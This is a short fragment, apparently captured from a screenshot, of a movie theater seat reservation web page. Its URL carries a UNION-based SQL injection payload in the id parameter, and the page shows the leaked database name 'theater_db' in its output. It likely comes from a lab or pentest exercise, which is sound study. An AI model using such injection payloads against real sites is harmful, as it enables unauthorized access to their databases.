 192.168.100.234/seat_reservation/index.php?page=reserve&id="union select 1,database(),3,4,5,6,7,8--
Movie Theater Seat Reservation
Home Movies
theater_db
Description: 4
Duration: 05 : 00
Reserve your seat Here
Lastname Firstname Contact #
Theater
Book